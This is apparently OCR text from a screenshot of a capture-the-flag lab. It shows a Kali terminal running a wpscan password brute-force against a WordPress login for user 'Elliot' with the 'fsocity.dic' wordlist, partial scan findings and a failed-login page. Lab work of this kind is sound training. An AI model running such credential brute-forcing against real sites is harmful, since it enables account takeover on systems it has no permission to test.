 1 2 3 4
3
user's Blog! › Log In
10.10.54.176/fsocity.dic
Not secure 10.10.54.176/wp-login.php
root@kali: ~/Desktop/THM
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
File Actions Edit View Help
Scan Aborted: The url supplied 'http://10.10.54.76/wp-login.php/' seems to be down (Timeout wa
s reached)
(root㉿kali)-[~/Desktop/THM]
# wpscan --url http://10.10.54.176/wp-login.php -U Elliot -P fsocity.dic
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://10.10.54.176/wp-login.php/ [10.10.54.176]
[+] Started: Sat Mar 23 10:38:09 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache
| - X-Powered-By: PHP/5.5.29
| - X-Mod-Pagespeed: 1.9.32.3-4523
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] WordPress readme found: http://10.10.54.176/wp-login.php/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] This site seems to be a multisite
| Found By: Direct Access (Aggressive Detection)
ERROR: The password you
username Elliot is incorrect.
password?
Username
Elliot
Password
Remember Me
Lost your password?
← Back to user's Blog!